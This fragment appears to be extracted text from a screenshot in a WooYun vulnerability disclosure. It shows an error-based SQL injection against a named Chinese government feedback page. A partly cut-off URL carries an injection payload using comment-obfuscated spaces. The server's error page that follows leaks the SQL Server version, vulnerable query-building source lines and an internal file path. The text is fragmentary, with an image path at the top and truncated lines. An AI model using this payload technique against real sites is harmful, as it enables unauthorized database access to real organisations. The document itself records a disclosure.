 在将 nvarchar 值 'Micros
xzfw.wjq.gov.cn/zwdt/feedback/processvalue.aspx?num=e%27and/**/%201=%28select/**/%
“/zwdt”应用程序中的服务器错误。
在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (Intel X86)
Apr  2 2010 15:53:02
Copyright (c) Microsoft Corporation
Enterprise Edition on Windows NT 6.1 <X64> (Build 7600: ) (WOW64)
' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (Intel X86)
Apr  2 2010 15:53:02
Copyright (c) Microsoft Corporation
Enterprise Edition on Windows NT 6.1 <X64> (Build 7600: ) (WOW64)
' 转换成数据类型 int 时失败。
源错误:
行 10:  SqlDataAdapter Adapter=new SqlDataAdapter("select * from FormInfoForOut where ShouLiBianHao=
行 11:  DataSet ds=new DataSet();
行 12:  Adapter.Fill(ds,"FormInfoForOut");
行 13:  int nrc=ds.Tables["FormInfoForOut"].Rows.Count;
行 14:  Conn.Close();
源文件: d:\web\LangChao.ECGAP.OutPortalNew0421\LangChao.ECGAP.OutPortalNew\FeedBack\ProcessValue.aspx    行: 12
堆栈跟踪:
[SqlException (0x80131904): 在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (Inte
Apr  2 2010 15:53:02
Copyright (c) Microsoft Corporation
Enterprise Edition on Windows NT 6.1 <X64> (Build 7600: ) (WOW64)
www.wooyun.org